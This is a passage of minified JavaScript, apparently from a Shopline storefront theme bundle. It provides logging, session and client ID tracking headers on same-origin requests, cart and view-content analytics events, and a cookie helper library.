7:i=u.ops.pop(),u.trys.pop();continue;default:if(!(o=(o=u.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){u=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){u.label=i[1];break}if(6===i[0]&&u.label<o[1]){u.label=o[1],o=i;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(i);break}o[2]&&u.ops.pop(),u.trys.pop();continue}i=t.call(e,u)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,a])}}};Object.defineProperty(A,"__esModule",{value:!0});var D=new Promise(function(e){});A.default={zombie:D,resolvable:function(){var e,t=!1;return[new Promise(function(n){t?n():e=n}),function(){t=!0,"function"==typeof e&&e()}]},resolveAfterEventBubbled:function(e,t){return I(this,void 0,void 0,function(){return T(this,function(n){return[2,new Promise(function(n){var r=function(o){e.removeEventListener(t,r),n(o)};e.addEventListener(t,r)})]})})},resolveAfterSeconds:function(e){return I(this,void 0,void 0,function(){return T(this,function(t){return e<=0?[2,Promise.resolve()]:[2,new Promise(function(t){setTimeout(function(){t()},1e3*e)})]})})},resolveAfterDuration:function(e){return I(this,void 0,void 0,function(){return T(this,function(t){return e<=0?[2,Promise.resolve()]:[2,new Promise(function(t){setTimeout(function(){t()},e)})]})})}};var R={};Object.defineProperty(R,"__esModule",{value:!0});var M=function(){function e(e){this.v=e}return Object.defineProperty(e.prototype,"timestamp",{get:function(){return this.v},enumerable:!1,configurable:!0}),e.prototype.add=function(t){return new e(this.v+t)},e.prototype.sub=function(t){return new e(this.v-t)},e.prototype.duration=function(e){return this.v-e.timestamp},e}();function x(e){return new M(e)}function F(){return x(Date.now())}R.default={time:x,now:F,later:function(e){return F().add(e)},former:function(e){return F().sub(e)},Millisecond:1,Second:1e3,Minute:6e4,Hour:36e5,Day:864e5,Week:6048e5};var N={};Object.defineProperty(N,"__esModule",{value:!0}),N.default={errCanceled:"context done with cancellation",errTimeout:"context done with timeout",errDeadline:"context done with deadline",errNotNullableValuer:"valuer is not nullable"};var G=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(C,"__esModule",{value:!0});var H=G(A),$=G(R),V=G(N);function B(){return{deadline:function(){return null},done:function(){return H.default.zombie},err:function(){return null},value:function(e){return e?e.defaultGetter():null}}}function U(e){return e||(e=q),{deadline:function(){return e.deadline()},done:function(){return e.done()},err:function(){return e.err()},value:function(t){return e.value(t)}}}function X(e){var t=H.default.resolvable(),n=t[0],r=t[1],o=null;return[{deadline:function(){return e.deadline()},done:function(){return Promise.race([e.done().then(function(){return e.err()}),n.then(function(){return Error(V.default.errCanceled)})]).then(function(e){o=e})},err:function(){return o},value:function(t){return e.value(t)}},r]}C.default={background:function(){return U(q)},todo:function(){return U(W)},withValue:function(e,t,n){return{deadline:function(){return e.deadline()},done:function(){return e.done()},err:function(){return e.err()},value:function(r){return t===r?n:e.value(r)}}},withCancel:function(e){return X(e)},withTimeout:function(e,t){var n,r,o;return X((r=$.default.later(t),o=H.default.resolveAfterDuration(t),{deadline:function(){return r},done:function(){return Promise.race([e.done().then(function(){return e.err()}),o.then(function(){return Error(V.default.errTimeout)})]).then(function(e){n=e})},err:function(){return n},value:function(t){return e.value(t)}}))},withDeadline:function(e,t){var n,r;return X((n=null,r=H.default.resolveAfterDuration(t.duration($.default.now())),{deadline:function(){return t},done:function(){return Promise.race([e.done().then(function(){return e.err()}),r.then(function(){return Error(V.default.errDeadline)})]).then(function(e){n=e})},err:function(){return n},value:function(t){return e.value(t)}}))}};var q=B(),W=B(),K={},z=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(K,"__esModule",{value:!0});var J=z(N);function Y(e){return Object.defineProperty({},"defaultGetter",{value:e,writable:!1,configurable:!1})}K.default={newValuer:function(e){return Y(void 0===e?function(){throw Error(J.default.errNotNullableValuer)}:function(){return e})},newValuerWithGetter:function(e){return"function"!=typeof e&&(e=function(){throw Error(J.default.errNotNullableValuer)}),Y(e)}},ti=r&&r.__assign||function(){return(ti=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},tu=r&&r.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),ta=r&&r.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||tu(t,e,n)},tl=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},Object.defineProperty(P,"__esModule",{value:!0}),ts=tl(C),tc=tl(N),tf=tl(K),ta(C,P),ta(K,P),P.default=ti(ti(ti({},tc.default),ts.default),tf.default);var Q=r&&r.__spreadArray||function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e},Z=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(m,"__esModule",{value:!0});var ee=Z(O),et=Z(w),en=Z(h),er=Z(E),eo=Z(P);function ei(){return ea(ee.default.newNopLoggerConfig())}var eu=ei();function ea(e){var t=e.owner,n=e.transportList;function r(e){return en.default.marshalFieldList.apply(en.default,e)}function o(e){try{er.default.traverseTransportList(eo.default.background(),e,n)}catch(t){console.error("failed to log entry","entry",e,"error",t)}}return{get owner(){return t},get transportList(){return n},debug:function(e){var n={owner:t,level:et.default.LevelEnum.debug,message:e,fields:r(Array.from(arguments).slice(1))};o(n)},info:function(e){var n={owner:t,level:et.default.LevelEnum.info,message:e,fields:r(Array.from(arguments).slice(1))};o(n)},error:function(e){var n={owner:t,level:et.default.LevelEnum.error,message:e,fields:r(Array.from(arguments).slice(1))};o(n)}}}m.default={withLogger:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return ea(ee.default.withLoggerConfig.apply(ee.default,Q([e?{owner:e.owner,transportList:e.transportList}:ee.default.newNopLoggerConfig()],t)))},newNopLogger:ei,takeGlobalLogger:function(){return eu},withGlobalLogger:function(e){eu=e}};var el={};Object.defineProperty(el,"__esModule",{value:!0});var es={};Object.defineProperty(es,"__esModule",{value:!0}),td=r&&r.__assign||function(){return(td=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},tp=r&&r.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),tv=r&&r.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||tp(t,e,n)},th=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},Object.defineProperty(p,"__esModule",{value:!0}),tg=th(v),ty=th(h),tb=th(w),t_=th(m),tw=th(O),tm=th(E),tv(el,p),tv(v,p),tv(h,p),tv(es,p),tv(w,p),tv(m,p),tv(O,p),tv(E,p),p.default=td(td(td(td(td(td({},tg.default),ty.default),tb.default),tw.default),t_.default),tm.default);var ec=o(p),ef={},ed={},ep=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ed,"__esModule",{value:!0});var ev=ep(h);ed.default={withFields:function(e){return function(t,n){n.fields=ev.default.mergeFieldList(n.fields,e)}}};var eh={},eg=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(eh,"__esModule",{value:!0});var ey=eg(w);function eb(e){return{capture:function(t,n){if(n&&n.level>e)return!1}}}eh.default={withLevel:eb,withDebugLevel:function(){return eb(ey.default.LevelEnum.debug)},withInfoLevel:function(){return eb(ey.default.LevelEnum.info)}};var e_={},ew=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e_,"__esModule",{value:!0});var em=ew(w),eO=ew(h);e_.default={withStdout:function(){return{bubble:function(e,t){var n=t.owner,r=t.level,o=t.message,i=t.fields,u=o+" ["+n+"] "+JSON.stringify(eO.default.mapFieldList(i),null,2);switch(r){case em.default.LevelEnum.error:case em.default.LevelEnum.fatal:console.error(u);break;case em.default.LevelEnum.info:console.info(u);break;default:case em.default.LevelEnum.debug:console.debug(u)}}}}};var eL={},ej=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(eL,"__esModule",{value:!0});var eE=ej(E);function eS(e,t){return{capture:function(n,r){if(e(n,r)&&null!=t)return eE.default.traverseCapturedTransportList(n,r,[t])},bubble:function(n,r){if(e(n,r)&&null!=t)return eE.default.traverseBubbledTransportList(n,r,[t])}}}eL.default={withExpect:eS,withTruth:function(e,t){return eS(e,t)},withFalsy:function(e,t){return eS(function(t,n){return!e(t,n)},t)}};var ek={},eP=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ek,"__esModule",{value:!0});var eC=eP(E);ek.default={withSplit:function(e,t,n){return{capture:function(r,o){var i=!!e(r,o);return i&&null!=t?eC.default.traverseCapturedTransportList(r,o,[t]):i||null==n?void 0:eC.default.traverseCapturedTransportList(r,o,[n])},bubble:function(r,o){var i=!!e(r,o);return i&&null!=t?eC.default.traverseBubbledTransportList(r,o,[t]):i||null==n?void 0:eC.default.traverseBubbledTransportList(r,o,[n])}}}};var eA={},eI=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(eA,"__esModule",{value:!0});var eT=eI(E);eA.default={withConcat:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return{capture:function(t,n){return eT.default.traverseCapturedTransportList(t,n,e)},bubble:function(t,n){return eT.default.traverseBubbledTransportList(t,n,e)}}}};var eD=r&&r.__assign||function(){return(eD=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},eR=r&&r.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ef,"__esModule",{value:!0});var eM=eR(ed),ex=eR(eh),eF=eR(e_),eN=eR(eL),eG=eR(ek),eH=eR(eA),e$=ef.default=eD(eD(eD(eD(eD(eD({},eM.default),ex.default),eF.default),eN.default),eG.default),eH.default);function eV(e){return function(e){let t=window.__ENV__||{};return e?t[e]:t}()[e]}function eB(){return eV("APP_ENV")||""}var eU={isDebugMode:function(){let e=eV("DEBUG");return"true"===e||"1"===e},appEnvQuery:eB,appEnvInDevelop:function(){return"develop"===eB()},appEnvInStaging:function(){return"staging"===eB()}};let eX=function(){return t||(t=ec.withLogger(null,ec.pipeTransport(...function(){let e=[],t=t=>{e.push(t)},n=e=>e.map(e=>{let{category:t,message:n,eventId:r}=e;return{type:t,message:n,eventId:r}});return[{bubble:(r,o)=>{let{owner:i,level:u,fields:a}=o,l=`${o.message}`,s=ec.mapFieldList(a),c={};switch(u){case ec.LevelEnum.error:case ec.LevelEnum.fatal:c={message:l,breadCrumbs:n(e),owner:i,extra:s},window.__SL_Track__.error(i,c),e.length=0;break;case ec.LevelEnum.info:c={message:l,breadCrumbs:n(e),owner:i,extra:s},window.__SL_Track__.info(i,c),e.length=0;break;case ec.LevelEnum.debug:default:t({message:`${l} ${Object.keys(s).length?JSON.stringify(s):""}`,category:"debug",eventId:Date.now()})}}}]}(),...[],...eU.appEnvInDevelop()||eU.appEnvInStaging()?[e$.withStdout()]:[])),ec.withGlobalLogger(t)),t};function eq(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function eW(e,t){if(e){if("string"==typeof e)return eq(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?eq(e,t):void 0}}function eK(e){return function(e){if(Array.isArray(e))return eq(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||eW(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ez(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function eJ(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function eY(e,t,n){return t&&eJ(e.prototype,t),n&&eJ(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function eQ(e){return(eQ="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function eZ(e,t,n,r){var o,i=arguments.length,u=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":eQ(Reflect))&&"function"==typeof Reflect.decorate)u=Reflect.decorate(e,t,n,r);else for(var a=e.length-1;a>=0;a--)(o=e[a])&&(u=(i<3?o(u):i>3?o(t,n,u):o(t,n))||u);return i>3&&u&&Object.defineProperty(t,n,u),u}function e0(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}(tO=tE||(tE={})).P0="P0",tO.P1="P1",tO.P2="P2",(tL=tS||(tS={})).Start="Start",tL.Success="Success",tL.Failure="Failure",(tj=tk||(tk={})).Info="info",tj.Log="log",tj.Warn="warn",tj.Error="error";var e1=function(e,t){var n=e;t.forEach(function(e){var t=e(n);t&&(n=t)})};function e2(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],u=!0,a=!1;try{for(n=n.call(e);!(u=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);u=!0);}catch(e){a=!0,o=e}finally{try{u||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||eW(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var e6=function(e){return function(t,n,r){var o=r.value;r.value=function(){try{for(var t=arguments.length,r=Array(t),i=0;i<t;i++)r[i]=arguments[i];return o.apply(this,r)}catch(t){return console.error("logger: ".concat(n,"方法执行出错"),t),e}}}},e3=function(e){return e.reduce(function(e,t){var n={};try{n=t()}catch(e){console.error("计算列表结果出错",e)}return Object.assign(Object.assign({},e),n)},{})},e4=function(e){var t=window.__SL_LOGGER__;if(t)return t[e]},e5=function(e,t){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[e]=t},e8=function(){var e="",t=null,n={},r=arguments.length<=0?void 0:arguments[0];return e="string"==typeof r?r:"Request"in window&&r instanceof Request?r.url:String(r),r instanceof Request&&(t=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[e,t,n]};let e7=new Uint8Array(16);function e9(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(e7)}let te=[];for(let e=0;e<256;++e)te.push((e+256).toString(16).slice(1));var tt={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function tn(e,t,n){if(tt.randomUUID&&!t&&!e)return tt.randomUUID();let r=(e=e||{}).random||(e.rng||e9)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return function(e,t=0){return(te[e[t+0]]+te[e[t+1]]+te[e[t+2]]+te[e[t+3]]+"-"+te[e[t+4]]+te[e[t+5]]+"-"+te[e[t+6]]+te[e[t+7]]+"-"+te[e[t+8]]+te[e[t+9]]+"-"+te[e[t+10]]+te[e[t+11]]+te[e[t+12]]+te[e[t+13]]+te[e[t+14]]+te[e[t+15]]).toLowerCase()}(r)}var tr,to,ti,tu,ta,tl,ts,tc,tf,td,tp,tv,th,tg,ty,tb,t_,tw,tm,tO,tL,tj,tE,tS,tk,tP,tC=["localhost",/^\/(?!\/).*$/];(n=tP||(tP={})).InstrumentFetch="instrumentFetch",n.InstrumentXHR="instrumentXHR";var tA=function(){function e(){ez(this,e),this.fnList=[],this.get(),this.instrumentFetch(),this.instrumentXHR()}return eY(e,[{key:"get",value:function(){var e,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(e=document.cookie.split("; "),t={},e.forEach(function(e){var n=e2(e.split("="),2),r=n[0],o=n[1];r&&(t[r]=o||"")}),t.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=tn();return this.updateId(o),o}},{key:"set",value:function(e){return!!e&&(this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=tn();return this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}},{key:"updateId",value:function(e){sessionStorage.setItem("SL_LOGGER_SESSION_ID",e),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(e,"=").concat(t);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",e)}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==e4(tP.InstrumentFetch)){e5(tP.InstrumentFetch,!0);var e=this,t=window.fetch;window.fetch=function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var i=e8.apply(void 0,r),u=e2(i,3),a=u[0],l=u[1],s=u[2],c=e.get();if(e.needAddHeader(a)){var f=s.headers;l&&(f=l.headers),f?"function"==typeof f.append?f.append("Log-Session-Id",c):f=Array.isArray(f)?[].concat(eK(f),[["Log-Session-Id",c]]):Object.assign(Object.assign({},f),e0({},"Log-Session-Id",c)):f=e0({},"Log-Session-Id",c),s.headers=f}}catch(e){console.error("instrumentFetch error",e)}return t.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==e4(tP.InstrumentXHR)){e5(tP.InstrumentXHR,!0);var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];try{var o=n[1],i="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:i}}catch(e){console.error("instrumentXHR open error",e)}return e.apply(this,n)};var t=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e;try{var r=t.get();t.needAddHeader((null===(e=this.__logger_xhr_info__)||void 0===e?void 0:e.url)||"")&&this.setRequestHeader("Log-Session-Id",r)}catch(e){console.error("instrumentXHR send error",e)}for(var o=arguments.length,i=Array(o),u=0;u<o;u++)i[u]=arguments[u];return n.apply(this,i)}}}},{key:"needAddHeader",value:function(e){return tC.some(function(t){return t instanceof RegExp?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)})}}]),e}();eZ([e6("")],tA.prototype,"get",null),eZ([e6(!1)],tA.prototype,"set",null),eZ([e6(!1)],tA.prototype,"refresh",null),eZ([e6()],tA.prototype,"onChange",null),eZ([e6()],tA.prototype,"updateId",null);var tI=new tA,tT=function(){function e(){ez(this,e),this.fnList=[],this.get()}return eY(e,[{key:"get",value:function(){var e=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(e)return e;var t=tn();return this.set(t),t}},{key:"set",value:function(e){return!!e&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=tn();return this.set(e),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}}]),e}();eZ([e6("")],tT.prototype,"get",null),eZ([e6(!1)],tT.prototype,"set",null),eZ([e6(!1)],tT.prototype,"refresh",null),eZ([e6()],tT.prototype,"onChange",null);var tD=new tT,tR=function(e){var t,n=e.level,r=e.message,o=e.context,i=e.options,u=e3(i.getTagsFn),a=e3(i.getDataFn),l=Object.assign(Object.assign({level:n,owner:i.owner,action:i.action},o),{tags:Object.assign(Object.assign({},i.tags),u),data:Object.assign(Object.assign({},i.data),a),message:r});return(null==o?void 0:o.data)&&(t=o.data,"[object Object]"===Object.prototype.toString.call(t))?l.data=Object.assign(Object.assign({},l.data),o.data):void 0!==(null==o?void 0:o.data)&&(l.data=Object.assign(Object.assign({},l.data),{custom_data:o.data})),o&&"tags"in o&&o.tags&&(l.tags=Object.assign(Object.assign({},l.tags),o.tags)),o&&"errorLevel"in o&&o.errorLevel&&(l.tags=Object.assign(Object.assign({},l.tags),{errorLevel:o.errorLevel})),l},tM=function(){function e(t){ez(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),t)}return eY(e,[{key:"withOwner",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"pipeOwner",value:function(e){if(!e)return this;var t="";return t=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))}},{key:"withAction",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{action:e}))}},{key:"pipeTags",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(eK(this.options.getTagsFn),[e])}):Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),e)})):this}},{key:"pipeData",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getDataFn:[].concat(eK(this.options.getDataFn),[e])}):Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),e)})):this}},{key:"pipeTransport",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this.options.transports.concat(t);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(e,t,n){e1(tR({level:e,message:t,context:n,options:this.options}),this.options.transports)}},{key:"info",value:function(e,t){this.report(tk.Info,e,t)}},{key:"log",value:function(e,t){this.report(tk.Log,e,t)}},{key:"warn",value:function(e,t){this.report(tk.Warn,e,t)}},{key:"error",value:function(e,t){this.report(tk.Error,e,t)}}]),e}();eZ([e6(new tM)],tM.prototype,"withOwner",null),eZ([e6(new tM)],tM.prototype,"pipeOwner",null),eZ([e6(new tM)],tM.prototype,"withAction",null),eZ([e6(new tM)],tM.prototype,"pipeTags",null),eZ([e6(new tM)],tM.prototype,"pipeData",null),eZ([e6(new tM)],tM.prototype,"pipeTransport",null),eZ([e6(new tM)],tM.prototype,"info",null),eZ([e6(new tM)],tM.prototype,"log",null),eZ([e6(new tM)],tM.prototype,"warn",null),eZ([e6(new tM)],tM.prototype,"error",null);var tx=new tM;function tF(e){return(e||"@sl/logger").replace(RegExp(" ","g"),"")}Object.defineProperty(tx,"options",{writable:!1,configurable:!1});let tN=[function(e){if(window.location.search.includes("logger=1")){var t,n=e.level,r=e.message,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["level","message"]);console.log("%c[@sl/logger] ".concat(r),(e0(t={},tk.Info,"#6e6e6e"),e0(t,tk.Log,"#2a53cd"),e0(t,tk.Warn,"#faad14"),e0(t,tk.Error,"#ff4d4f"),"color: #fff; background-color: ".concat(t[n],"; padding: 4px 8px; border-radius: 4px;")),o)}}];tN.push(function(e){var t,n,r,o,i=e.level,u=e.message,a=e.tags,l=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["level","message","tags"]),s=Object.assign(Object.assign({},l),{message:u,tags:Object.assign(Object.assign({},a),{sessionId:tI.get(),clientId:tD.get()})});switch(i){case tk.Info:case tk.Log:case tk.Warn:null===(n=null===(t=window.__SL_Track__)||void 0===t?void 0:t.info)||void 0===n||n.call(t,tF(l.owner),s);break;case tk.Error:null===(o=null===(r=window.__SL_Track__)||void 0===r?void 0:r.error)||void 0===o||o.call(r,tF(l.owner),s);break;default:console.error("不是期望的上报类型",i,u,l)}});let tG=tx.pipeTransport(...tN);var tH=e=>tG.pipeOwner("developer-api").pipeOwner(e);let t$="DataReport::AddToCart",tV="DataReport::ViewContent",tB="DataReport::ThirdPart",tU="DataReport::Hiido";var tX=Object.freeze({__proto__:null,ADD_TO_CART:t$,COMPLETE_ORDER:"DataReport::CompleteOrder",HiidoReport:tU,INITIATE_CHECKOUT:"DataReport::InitiateCheckout",PURCHASE:"DataReport::Purchase",ThirdPartReport:tB,VIEW_CONTENT:tV});let tq=tH(`${tV} - EMIT`),tW=window.Shopline&&window.Shopline.event,tK=e=>{if(tW)return tq.info(`${tV} emit`,{data:e}),tW.emit(tV,{data:e,onSuccess:e=>{tq.info("success",{data:{result:e}})},onError:e=>{tq.error("error",{error:e})}})};tK.apiName=tV;let tz=tH(`${t$} - EMIT`),tJ=window&&window.Shopline.event,tY=e=>(tz.info(`${t$} emit`,{data:e}),tJ.emit(t$,{data:e,interior:t$,onSuccess:e=>{tz.info("success",{data:{result:e}})},onError:e=>{tz.error("error",{error:e})}}));tY.apiName=t$;let tQ=!1;function tZ(e){let t=window&&window.SL_EventBus;if(!t){console.error(`failed to init ${tB} listener: window?.SL_EventBus not found`);return}t.emit("global:thirdPartReport",{...e||{}})}var t0={on:function(){let e=window&&window.Shopline.event,t=window&&window.SL_EventBus;if(!e){console.error(`failed to init ${tB} listener: window?.Shopline.event not found`);return}if(!t){console.error(`failed to init ${tB} listener: window?.SL_EventBus not found`);return}tQ||(e.on(tB,tZ),tQ=!0)}};let t1=!1;function t2(e){if(!e||!e.event_id){console.error("failed to report to hiido without data and event_id");return}let{event_id:t,...n}=e;window.HdSdk&&window.HdSdk.shopTracker.report(t,n)}var t6={on:function(){let e=window&&window.Shopline.event;if(!e){console.error(`failed to init ${tU} listener: window?.Shopline.event not found`);return}t1||(e.on(tU,t2),t1=!0)}};window["@yy/sl-theme-shared"]={"/utils/event-bus":{SL_EventBus:a,SL_EventEmitter:l},"/utils/logger/sentryReport":{Owner:{MiniCart:"Checkouts.cart.mini",MainCart:"Checkouts.cart.main",Cart:"Checkouts.common.cart",Coupon:"Checkouts.common.coupon",Checkout:"Checkouts.checkout",Processing:"Checkouts.processing",Thankyou:"Checkouts.thankyou",Order:"Checkouts.order",ExpressCallback:"Checkouts.expressCallback",Error:"Checkouts.error"},Action:d},"/utils/logger":{default:{get logger(){return eX()},pipeOwner(e){if("object"!=typeof e){console.warn("[logger.pipeOwner]The input parameter must be an object.");return}let{owner:t,base:n=eX(),onTag:r}=e;return ec.withLogger(n,ec.pipeOwner(t))}}},"/utils/logger/sentry":{ErrorLevel:tE,Status:tS,default:tG},"/events/data-report/view-content":{default:tK},"/events/data-report/add-to-cart":{default:tY},"/events/data-report/enum":{default:void 0,"*":tX},"/events/data-report/adapters":{default:{on:function(){t0.on(),t6.on()}}}}}();

!function(){"use strict";var e,t={exports:{}};t.exports=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var n in r)t[n]=r[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function r(n){function o(){}function i(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(new Date*1+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var c=JSON.stringify(r);/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var f in i)i[f]&&(u+="; "+f,!0!==i[f]&&(u+="="+i[f].split(";")[0]));return document.cookie=t+"="+r+u}}function c(e,r){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],c=0;c<i.length;c++){var u=i[c].split("="),f=u.slice(1).join("=");r||'"'!==f.charAt(0)||(f=f.slice(1,-1));try{var a=t(u[0]);if(f=(n.read||n)(f,a)||t(f),r)try{f=JSON.parse(f)}catch(e){}if(o[a]=f,e===a)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return c(e,!1)},o.getJSON=function(e){return c(e,!0)},o.remove=function(t,r){i(t,"",e(r,{expires:-1}))},o.defaults={},o.withConverter=r,o}(function(){})}();var 